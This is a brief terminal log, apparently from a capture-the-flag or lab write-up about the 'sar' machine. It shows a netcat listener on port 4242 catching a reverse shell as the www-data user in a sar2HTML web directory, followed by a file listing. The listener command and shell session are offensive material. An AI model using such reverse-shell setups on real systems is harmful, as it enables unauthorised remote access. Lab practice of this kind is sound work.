 ~ » nc -u -lvp 4242 130 ↵ redaoui@redkrow
Bound on 0.0.0.0 4242
Connection received on 192.168.66.153 50474
bash: cannot set terminal process group (717): Inappropriate ioctl for device
bash: no job control in this shell
www-data@sar:/var/www/html/sar2HTML$ ls
ls
s
LICENSE
index.php
sar2html
sarDATA
sarFILE
script.sh